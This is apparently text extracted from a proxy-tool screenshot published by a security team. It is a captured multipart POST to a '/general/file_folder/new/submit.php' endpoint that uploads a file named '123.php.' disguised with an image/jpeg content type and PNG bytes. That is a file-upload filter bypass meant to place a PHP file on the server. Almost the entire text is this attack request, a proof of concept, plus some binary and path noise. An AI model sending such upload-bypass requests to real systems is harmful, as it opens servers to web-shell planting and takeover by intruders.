 http://10.211.55.4:8081 POST /general/file_folder/new/submit.... ✓ ✓ 302 2368 HTML php
Original request Edited request Response
Raw Params Headers Hex
------WebKitFormBoundarym1W7XOzMWZx9vgIK
Content-Disposition: form-data; name="SORT_ID"
0
------WebKitFormBoundarym1W7XOzMWZx9vgIK
Content-Disposition: form-data; name="ATTACHMENT_ID_OLD"
------WebKitFormBoundarym1W7XOzMWZx9vgIK
Content-Disposition: form-data; name="ATTACHMENT_NAME_OLD"
------WebKitFormBoundarym1W7XOzMWZx9vgIK
Content-Disposition: form-data; name="FILE_SORT"
2
------WebKitFormBoundarym1W7XOzMWZx9vgIK
Content-Disposition: form-data; name="USE_CAPACITY"
------WebKitFormBoundarym1W7XOzMWZx9vgIK
Content-Disposition: form-data; name="USE_CAPACITY_SIZE"
------WebKitFormBoundarym1W7XOzMWZx9vgIK
Content-Disposition: form-data; name="SHARE_USER"
------WebKitFormBoundarym1W7XOzMWZx9vgIK
Content-Disposition: form-data; name="ATTACHMENT_0"; filename="123.php."
Content-Type: image/jpeg
�PNG
IHDR 5 Z IDATx���1 �Om �� -v�TIEND�B`�
------WebKitFormBoundarym1W7XOzMWZx9vgIK--
川云安全团队